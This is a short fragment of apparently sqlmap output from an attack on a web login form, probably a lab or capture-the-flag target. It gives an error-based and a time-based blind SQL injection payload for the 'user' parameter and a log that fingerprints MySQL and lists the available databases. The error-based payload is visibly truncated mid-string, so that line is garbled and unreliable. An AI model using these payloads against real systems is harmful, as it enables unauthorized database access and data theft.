 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=' AND (SELECT 6380 FROM(SELECT COUNT(*),CONCAT(0x716b7a7a71,(SELECT (ELT(6380=6380,1))),0x716a7a767
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- AAZX&password=||1#&vcode=&submit=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=' AND (SELECT 8045 FROM (SELECT(SLEEP(5)))PwGQ)-- SMpN&password=||1#&vcode=&submit=Login
---
[16:44:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[16:44:00] [INFO] fetching database names
[16:44:01] [INFO] used SQL query returns 2 entries
[16:44:01] [INFO] resumed: 'information_schema'
[16:44:01] [INFO] resumed: 'web4'
available databases [2]:
[*] information_schema
[*] web4